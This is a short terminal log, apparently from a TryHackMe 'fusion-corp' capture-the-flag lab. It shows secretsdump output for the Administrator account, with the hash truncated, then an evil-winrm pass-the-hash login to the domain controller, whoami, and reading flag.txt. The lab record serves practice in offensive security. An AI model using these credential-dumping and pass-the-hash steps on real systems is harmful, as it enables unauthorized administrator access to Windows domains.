 ┌──(root㉿kali)-[/home/…/Documents/TryHackMe/fusion-corp/secretsdump]
└─# head -n 1 secretsdump-output
Administrator:500:a :::
┌──(root㉿kali)-[/home/…/Documents/TryHackMe/fusion-corp/secretsdump]
└─# evil-winrm -i fusion.corp -u 'Administrator' -H '
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
fusion\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/3/2021 6:05 AM 37 flag.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type flag.txt
THM{
*Evil-WinRM* PS C:\Users\Administrator\Desktop>